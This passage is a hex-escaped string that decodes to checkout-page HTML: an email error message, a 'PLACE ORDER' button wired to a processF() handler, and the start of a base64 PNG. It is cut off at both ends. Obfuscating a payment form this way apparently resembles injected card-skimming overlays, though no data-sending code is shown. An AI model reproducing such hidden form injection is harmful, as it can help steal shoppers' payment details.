2E\x31\x31\x35\x2E\x33\x33\x2E\x32\x39\x33\x2E\x33\x37\x38\x2E\x35\x33\x33\x76\x35\x2E\x36\x35\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x65\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x